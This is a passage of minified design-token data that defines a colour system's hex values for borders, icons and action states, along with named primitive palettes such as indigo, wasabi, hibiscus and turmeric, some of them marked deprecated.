,name:"textActionTertiaryPressed",attributes:{},path:["color","text","action","tertiary","pressed"]}}}},border:{default:{value:"#7E7C76",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.600}",type:"color"},name:"borderDefault",attributes:{},path:["color","border","default"]},hover:{value:"#615F5A",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.700}",type:"color"},name:"borderHover",attributes:{},path:["color","border","hover"]},pressed:{value:"#41403B",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.800}",type:"color"},name:"borderPressed",attributes:{},path:["color","border","pressed"]},strong:{value:"#615F5A",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.700}",type:"color"},name:"borderStrong",attributes:{},path:["color","border","strong"]},subtle:{value:"#E1DDD7",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.300}",type:"color"},name:"borderSubtle",attributes:{},path:["color","border","subtle"]},action:{primary:{default:{value:"#2c415a",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.700}",type:"color"},name:"borderActionPrimaryDefault",attributes:{},path:["color","border","action","primary","default"]},hover:{value:"#22354C",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.800}",type:"color"},name:"borderActionPrimaryHover",attributes:{},path:["color","border","action","primary","hover"]},pressed:{value:"#16273C",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.900}",type:"color"},name:"borderActionPrimaryPressed",attributes:{},path:["color","border","action","primary","pressed"]},focused:{value:"#2c415a",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.700}",type:"color"},name:"borderActionPrimaryFocused",attributes:{},path:["color","border","action","primary","focused"]},inactive:{value:"#B2C8E9",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.200}",type:"color"},name:"borderActionPrimaryInactive",attributes:{},path:["color","border","action","primary","inactive"]}},secondary:{default:{value:"#124A56",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.700}",type:"color"},name:"borderActionSecondaryDefault",attributes:{},path:["color","border","action","secondary","default"]},hover:{value:"#043945",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.800}",type:"color"},name:"borderActionSecondaryHover",attributes:{},path:["color","border","action","secondary","hover"]},pressed:{value:"#002B30",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.900}",type:"color"},name:"borderActionSecondaryPressed",attributes:{},path:["color","border","action","secondary","pressed"]},focused:{value:"#215D67",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.600}",type:"color"},name:"borderActionSecondaryFocused",attributes:{},path:["color","border","action","secondary","focused"]},inactive:{value:"#96D0D8",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.200}",type:"color"},name:"borderActionSecondaryInactive",attributes:{},path:["color","border","action","secondary","inactive"]}},tertiary:{default:{value:"#904a00",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.700}",type:"color"},name:"borderActionTertiaryDefault",attributes:{},path:["color","border","action","tertiary","default"]},hover:{value:"#693200",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.800}",type:"color"},name:"borderActionTertiaryHover",attributes:{},path:["color","border","action","tertiary","hover"]},pressed:{value:"#501e00",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.900}",type:"color"},name:"borderActionTertiaryPressed",attributes:{},path:["color","border","action","tertiary","pressed"]},focused:{value:"#af5f00",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.600}",type:"color"},name:"borderActionTertiaryFocused",attributes:{},path:["color","border","action","tertiary","focused"]},inactive:{value:"#fed5ab",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.200}",type:"color"},name:"borderActionTertiaryInactive",attributes:{},path:["color","border","action","tertiary","inactive"]}}},info:{default:{value:"#537095",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.500}",type:"color"},name:"borderInfoDefault",attributes:{},path:["color","border","info","default"]},hover:{value:"#3E5877",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.600}",type:"color"},name:"borderInfoHover",attributes:{},path:["color","border","info","hover"]},pressed:{value:"#2c415a",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.700}",type:"color"},name:"borderInfoPressed",attributes:{},path:["color","border","info","pressed"]}},success:{default:{value:"#5F7922",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.500}",type:"color"},name:"borderSuccessDefault",attributes:{},path:["color","border","success","default"]},hover:{value:"#465D0C",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.600}",type:"color"},name:"borderSuccessHover",attributes:{},path:["color","border","success","hover"]},pressed:{value:"#344A03",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.700}",type:"color"},name:"borderSuccessPressed",attributes:{},path:["color","border","success","pressed"]}},warning:{default:{value:"#8A5B0A",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.700}",type:"color"},name:"borderWarningDefault",attributes:{},path:["color","border","warning","default"]},hover:{value:"#6A4406",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.800}",type:"color"},name:"borderWarningHover",attributes:{},path:["color","border","warning","hover"]},pressed:{value:"#503103",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.900}",type:"color"},name:"borderWarningPressed",attributes:{},path:["color","border","warning","pressed"]}},error:{default:{value:"#a0191c",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.600}",type:"color"},name:"borderErrorDefault",attributes:{},path:["color","border","error","default"]},hover:{value:"#810d13",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.700}",type:"color"},name:"borderErrorHover",attributes:{},path:["color","border","error","hover"]},pressed:{value:"#670407",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.800}",type:"color"},name:"borderErrorPressed",attributes:{},path:["color","border","error","pressed"]}}},icon:{default:{value:"#242620",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.900}",type:"color"},name:"iconDefault",attributes:{},path:["color","icon","default"]},subtle:{value:"#7E7C76",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.600}",type:"color"},name:"iconSubtle",attributes:{},path:["color","icon","subtle"]},strong:{value:"#14120f",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.black}",type:"color"},name:"iconStrong",attributes:{},path:["color","icon","strong"]},inactive:{value:"#C5C2BC",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.400}",type:"color"},name:"iconInactive",attributes:{},path:["color","icon","inactive"]},info:{default:{value:"#2c415a",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.700}",type:"color"},name:"iconInfoDefault",attributes:{},path:["color","icon","info","default"]},hover:{value:"#22354C",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.800}",type:"color"},name:"iconInfoHover",attributes:{},path:["color","icon","info","hover"]},pressed:{value:"#16273C",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.900}",type:"color"},name:"iconInfoPressed",attributes:{},path:["color","icon","info","pressed"]}},success:{default:{value:"#465D0C",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.600}",type:"color"},name:"iconSuccessDefault",attributes:{},path:["color","icon","success","default"]},hover:{value:"#344A03",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.700}",type:"color"},name:"iconSuccessHover",attributes:{},path:["color","icon","success","hover"]},pressed:{value:"#283A01",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.800}",type:"color"},name:"iconSuccessPressed",attributes:{},path:["color","icon","success","pressed"]}},warning:{default:{value:"#8A5B0A",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.700}",type:"color"},name:"iconWarningDefault",attributes:{},path:["color","icon","warning","default"]},hover:{value:"#6A4406",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.800}",type:"color"},name:"iconWarningHover",attributes:{},path:["color","icon","warning","hover"]},pressed:{value:"#503103",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.900}",type:"color"},name:"iconWarningPressed",attributes:{},path:["color","icon","warning","pressed"]}},error:{default:{value:"#810d13",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.700}",type:"color"},name:"iconErrorDefault",attributes:{},path:["color","icon","error","default"]},hover:{value:"#670407",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.800}",type:"color"},name:"iconErrorHover",attributes:{},path:["color","icon","error","hover"]},pressed:{value:"#4e0102",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.900}",type:"color"},name:"iconErrorPressed",attributes:{},path:["color","icon","error","pressed"]}},action:{primary:{default:{value:"#2c415a",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.700}",type:"color"},name:"iconActionPrimaryDefault",attributes:{},path:["color","icon","action","primary","default"]},hover:{value:"#22354C",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.800}",type:"color"},name:"iconActionPrimaryHover",attributes:{},path:["color","icon","action","primary","hover"]},pressed:{value:"#16273C",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.900}",type:"color"},name:"iconActionPrimaryPressed",attributes:{},path:["color","icon","action","primary","pressed"]}},secondary:{default:{value:"#397882",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.500}",type:"color"},name:"iconActionSecondaryDefault",attributes:{},path:["color","icon","action","secondary","default"]},hover:{value:"#215D67",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.600}",type:"color"},name:"iconActionSecondaryHover",attributes:{},path:["color","icon","action","secondary","hover"]},pressed:{value:"#124A56",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.700}",type:"color"},name:"iconActionSecondaryPressed",attributes:{},path:["color","icon","action","secondary","pressed"]}},tertiary:{default:{value:"#904a00",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.700}",type:"color"},name:"iconActionTertiaryDefault",attributes:{},path:["color","icon","action","tertiary","default"]},hover:{value:"#693200",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.800}",type:"color"},name:"iconActionTertiaryHover",attributes:{},path:["color","icon","action","tertiary","hover"]},pressed:{value:"#501e00",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.900}",type:"color"},name:"iconActionTertiaryPressed",attributes:{},path:["color","icon","action","tertiary","pressed"]}}},inverse:{default:{value:"#ffffff",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.white}",type:"color"},name:"iconInverseDefault",attributes:{},path:["color","icon","inverse","default"]},subtle:{value:"#EFECE7",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.200}",type:"color"},name:"iconInverseSubtle",attributes:{},path:["color","icon","inverse","subtle"]}}},indigo:{50:{value:"#EEF3FE",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#EEF3FE",type:"color"},name:"indigo50",attributes:{},path:["color","indigo","50"]},100:{value:"#D1DFF7",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#D1DFF7",type:"color"},name:"indigo100",attributes:{},path:["color","indigo","100"]},200:{value:"#B2C8E9",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#B2C8E9",type:"color"},name:"indigo200",attributes:{},path:["color","indigo","200"]},300:{value:"#90ADD6",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#90ADD6",type:"color"},name:"indigo300",attributes:{},path:["color","indigo","300"]},400:{value:"#7292BB",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#7292BB",type:"color"},name:"indigo400",attributes:{},path:["color","indigo","400"]},500:{value:"#537095",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#537095",type:"color"},name:"indigo500",attributes:{},path:["color","indigo","500"]},600:{value:"#3E5877",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#3E5877",type:"color"},name:"indigo600",attributes:{},path:["color","indigo","600"]},700:{value:"#2c415a",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#2c415a",type:"color"},name:"indigo700",attributes:{},path:["color","indigo","700"]},800:{value:"#22354C",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#22354C",type:"color"},name:"indigo800",attributes:{},path:["color","indigo","800"]},900:{value:"#16273C",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#16273C",type:"color"},name:"indigo900",attributes:{},path:["color","indigo","900"]}},jicama:{50:{value:"#FDFCFA",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#FDFCFA",type:"color"},name:"jicama50",attributes:{},path:["color","jicama","50"]},100:{value:"#FAF8F5",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#FAF8F5",type:"color"},name:"jicama100",attributes:{},path:["color","jicama","100"]},200:{value:"#EFECE7",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#EFECE7",type:"color"},name:"jicama200",attributes:{},path:["color","jicama","200"]},300:{value:"#E1DDD7",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#E1DDD7",type:"color"},name:"jicama300",attributes:{},path:["color","jicama","300"]},400:{value:"#C5C2BC",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#C5C2BC",type:"color"},name:"jicama400",attributes:{},path:["color","jicama","400"]},500:{value:"#A6A39D",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#A6A39D",type:"color"},name:"jicama500",attributes:{},path:["color","jicama","500"]},600:{value:"#7E7C76",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#7E7C76",type:"color"},name:"jicama600",attributes:{},path:["color","jicama","600"]},700:{value:"#615F5A",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#615F5A",type:"color"},name:"jicama700",attributes:{},path:["color","jicama","700"]},800:{value:"#41403B",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#41403B",type:"color"},name:"jicama800",attributes:{},path:["color","jicama","800"]},900:{value:"#242620",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#242620",type:"color"},name:"jicama900",attributes:{},path:["color","jicama","900"]}},wasabi:{50:{value:"#EAF9CB",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#EAF9CB",type:"color"},name:"wasabi50",attributes:{},path:["color","wasabi","50"]},100:{value:"#D1E697",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#D1E697",type:"color"},name:"wasabi100",attributes:{},path:["color","wasabi","100"]},200:{value:"#B5D074",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#B5D074",type:"color"},name:"wasabi200",attributes:{},path:["color","wasabi","200"]},300:{value:"#9BB559",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#9BB559",type:"color"},name:"wasabi300",attributes:{},path:["color","wasabi","300"]},400:{value:"#7F9840",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#7F9840",type:"color"},name:"wasabi400",attributes:{},path:["color","wasabi","400"]},500:{value:"#5F7922",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#5F7922",type:"color"},name:"wasabi500",attributes:{},path:["color","wasabi","500"]},600:{value:"#465D0C",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#465D0C",type:"color"},name:"wasabi600",attributes:{},path:["color","wasabi","600"]},700:{value:"#344A03",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#344A03",type:"color"},name:"wasabi700",attributes:{},path:["color","wasabi","700"]},800:{value:"#283A01",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#283A01",type:"color"},name:"wasabi800",attributes:{},path:["color","wasabi","800"]},900:{value:"#1E2B00",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#1E2B00",type:"color"},name:"wasabi900",attributes:{},path:["color","wasabi","900"]}},agave:{50:{value:"#E5F6F9",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#E5F6F9",type:"color"},name:"agave50",attributes:{},path:["color","agave","50"]},100:{value:"#BFE6EC",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#BFE6EC",type:"color"},name:"agave100",attributes:{},path:["color","agave","100"]},200:{value:"#96D0D8",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#96D0D8",type:"color"},name:"agave200",attributes:{},path:["color","agave","200"]},300:{value:"#73B6C0",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#73B6C0",type:"color"},name:"agave300",attributes:{},path:["color","agave","300"]},400:{value:"#5699A3",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#5699A3",type:"color"},name:"agave400",attributes:{},path:["color","agave","400"]},500:{value:"#397882",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#397882",type:"color"},name:"agave500",attributes:{},path:["color","agave","500"]},600:{value:"#215D67",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#215D67",type:"color"},name:"agave600",attributes:{},path:["color","agave","600"]},700:{value:"#124A56",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#124A56",type:"color"},name:"agave700",attributes:{},path:["color","agave","700"]},800:{value:"#043945",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#043945",type:"color"},name:"agave800",attributes:{},path:["color","agave","800"]},900:{value:"#002B30",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#002B30",type:"color"},name:"agave900",attributes:{},path:["color","agave","900"]}},ube:{50:{value:"#f6f1fe",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#f6f1fe",type:"color"},name:"ube50",attributes:{},path:["color","ube","50"]},100:{value:"#e7daf6",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#e7daf6",type:"color"},name:"ube100",attributes:{},path:["color","ube","100"]},200:{value:"#d5bee7",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#d5bee7",type:"color"},name:"ube200",attributes:{},path:["color","ube","200"]},300:{value:"#c19dda",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#c19dda",type:"color"},name:"ube300",attributes:{},path:["color","ube","300"]},400:{value:"#ac7bcc",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#ac7bcc",type:"color"},name:"ube400",attributes:{},path:["color","ube","400"]},500:{value:"#9056b4",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#9056b4",type:"color"},name:"ube500",attributes:{},path:["color","ube","500"]},600:{value:"#743d95",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#743d95",type:"color"},name:"ube600",attributes:{},path:["color","ube","600"]},700:{value:"#602b7f",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#602b7f",type:"color"},name:"ube700",attributes:{},path:["color","ube","700"]},800:{value:"#4e1c68",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#4e1c68",type:"color"},name:"ube800",attributes:{},path:["color","ube","800"]},900:{value:"#3e0e52",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#3e0e52",type:"color"},name:"ube900",attributes:{},path:["color","ube","900"]}},hibiscus:{50:{value:"#fef0f4",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#fef0f4",type:"color"},name:"hibiscus50",attributes:{},path:["color","hibiscus","50"]},100:{value:"#fad6e1",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#fad6e1",type:"color"},name:"hibiscus100",attributes:{},path:["color","hibiscus","100"]},200:{value:"#f3b6c9",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#f3b6c9",type:"color"},name:"hibiscus200",attributes:{},path:["color","hibiscus","200"]},300:{value:"#e991b0",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#e991b0",type:"color"},name:"hibiscus300",attributes:{},path:["color","hibiscus","300"]},400:{value:"#dc6895",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#dc6895",type:"color"},name:"hibiscus400",attributes:{},path:["color","hibiscus","400"]},500:{value:"#bd4076",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#bd4076",type:"color"},name:"hibiscus500",attributes:{},path:["color","hibiscus","500"]},600:{value:"#9e245a",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#9e245a",type:"color"},name:"hibiscus600",attributes:{},path:["color","hibiscus","600"]},700:{value:"#831244",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#831244",type:"color"},name:"hibiscus700",attributes:{},path:["color","hibiscus","700"]},800:{value:"#690834",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#690834",type:"color"},name:"hibiscus800",attributes:{},path:["color","hibiscus","800"]},900:{value:"#520224",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#520224",type:"color"},name:"hibiscus900",attributes:{},path:["color","hibiscus","900"]}},persimmon:{50:{value:"#fff1eb",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#fff1eb",type:"color"},name:"persimmon50",attributes:{},path:["color","persimmon","50"]},100:{value:"#fedbcf",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#fedbcf",type:"color"},name:"persimmon100",attributes:{},path:["color","persimmon","100"]},200:{value:"#f9bca9",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#f9bca9",type:"color"},name:"persimmon200",attributes:{},path:["color","persimmon","200"]},300:{value:"#f29679",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#f29679",type:"color"},name:"persimmon300",attributes:{},path:["color","persimmon","300"]},400:{value:"#e77350",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#e77350",type:"color"},name:"persimmon400",attributes:{},path:["color","persimmon","400"]},500:{value:"#bc4d2e",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#bc4d2e",type:"color"},name:"persimmon500",attributes:{},path:["color","persimmon","500"]},600:{value:"#a23612",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#a23612",type:"color"},name:"persimmon600",attributes:{},path:["color","persimmon","600"]},700:{value:"#852806",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#852806",type:"color"},name:"persimmon700",attributes:{},path:["color","persimmon","700"]},800:{value:"#6b1e02",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#6b1e02",type:"color"},name:"persimmon800",attributes:{},path:["color","persimmon","800"]},900:{value:"#531500",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#531500",type:"color"},name:"persimmon900",attributes:{},path:["color","persimmon","900"]}},turmeric:{50:{value:"#fff6ec",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#fff6ec",type:"color"},name:"turmeric50",attributes:{},path:["color","turmeric","50"]},100:{value:"#ffe9d2",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#ffe9d2",type:"color"},name:"turmeric100",attributes:{},path:["color","turmeric","100"]},200:{value:"#fed5ab",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#fed5ab",type:"color"},name:"turmeric200",attributes:{},path:["color","turmeric","200"]},300:{value:"#fcbf7c",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#fcbf7c",type:"color"},name:"turmeric300",attributes:{},path:["color","turmeric","300"]},400:{value:"#eb952b",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#eb952b",type:"color"},name:"turmeric400",attributes:{},path:["color","turmeric","400"]},500:{value:"#cb7715",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#cb7715",type:"color"},name:"turmeric500",attributes:{},path:["color","turmeric","500"]},600:{value:"#af5f00",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#af5f00",type:"color"},name:"turmeric600",attributes:{},path:["color","turmeric","600"]},700:{value:"#904a00",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#904a00",type:"color"},name:"turmeric700",attributes:{},path:["color","turmeric","700"]},800:{value:"#693200",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#693200",type:"color"},name:"turmeric800",attributes:{},path:["color","turmeric","800"]},900:{value:"#501e00",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#501e00",type:"color"},name:"turmeric900",attributes:{},path:["color","turmeric","900"]}},red:{50:{value:"#ffe6e7",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#ffe6e7",type:"color"},name:"red50",attributes:{},path:["color","red","50"]},100:{value:"#ffcdcf",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#ffcdcf",type:"color"},name:"red100",attributes:{},path:["color","red","100"]},200:{value:"#ffa9a8",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#ffa9a8",type:"color"},name:"red200",attributes:{},path:["color","red","200"]},300:{value:"#ff7f81",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#ff7f81",type:"color"},name:"red300",attributes:{},path:["color","red","300"]},400:{value:"#ef5558",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#ef5558",type:"color"},name:"red400",attributes:{},path:["color","red","400"]},500:{value:"#c92d34",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#c92d34",type:"color"},name:"red500",attributes:{},path:["color","red","500"]},600:{value:"#a0191c",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#a0191c",type:"color"},name:"red600",attributes:{},path:["color","red","600"]},700:{value:"#810d13",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#810d13",type:"color"},name:"red700",attributes:{},path:["color","red","700"]},800:{value:"#670407",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#670407",type:"color"},name:"red800",attributes:{},path:["color","red","800"]},900:{value:"#4e0102",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#4e0102",type:"color"},name:"red900",attributes:{},path:["color","red","900"]}},orange:{50:{value:"#FFEDDE",type:"color",description:"DEPRECATED: use color.yellow.50 instead.",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#FFEDDE",type:"color",description:"DEPRECATED: use color.yellow.50 instead."},name:"orange50",attributes:{},path:["color","orange","50"]},100:{value:"#FFD4AD",type:"color",description:"DEPRECATED: use color.yellow.100 instead.",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#FFD4AD",type:"color",description:"DEPRECATED: use color.yellow.100 instead."},name:"orange100",attributes:{},path:["color","orange","100"]},200:{value:"#FFB373",type:"color",description:"DEPRECATED: use color.yellow.200 instead.",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#FFB373",type:"color",description:"DEPRECATED: use color.yellow.200 instead."},name:"orange200",attributes:{},path:["color","orange","200"]},300:{value:"#FA8B3B",type:"color",description:"DEPRECATED: use color.yellow.300 instead.",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#FA8B3B",type:"color",description:"DEPRECATED: use color.yellow.300 instead."},name:"orange300",attributes:{},path:["color","orange","300"]},400:{value:"#E16A00",type:"color",description:"DEPRECATED: use color.yellow.400 instead.",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#E16A00",type:"color",description:"DEPRECATED: use color.yellow.400 instead."},name:"orange400",attributes:{},path:["color","orange","400"]},500:{value:"#B84A00",type:"color",description:"DEPRECATED: use color.yellow.500 instead.",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#B84A00",type:"color",description:"DEPRECATED: use color.yellow.500 instead."},name:"orange500",attributes:{},path:["color","orange","500"]},600:{value:"#913600",type:"color",description:"DEPRECATED: use color.yellow.600 instead.",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#913600",type:"color",description:"DEPRECATED: use color.yellow.600 instead."},name:"orange600",attributes:{},path:["color","orange","600"]},700:{value:"#722A00",type:"color",description:"DEPRECATED: use color.yellow.700 instead.",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#722A00",type:"color",description:"DEPRECATED: use color.yellow.700 instead."},name:"orange700",attributes:{},path:["color","orange","700"]},800:{value:"#592000",type:"color",description:"DEPRECATED: use color.yellow.800 instead.",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#592000",type:"color",description:"DEPRECATED: use color.yellow.800 instead."},name:"orange800",attributes:{},path:["color","orange","800"]},900:{value:"#431500",type:"color",description:"DEPRECATED: use color.yellow.900 instead.",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#431500",type:"color",description:"DEPRECATED: use color.yellow.900 